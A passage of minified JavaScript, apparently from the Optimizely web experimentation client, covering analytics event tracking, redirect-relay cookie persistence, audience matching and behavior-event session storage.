"+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_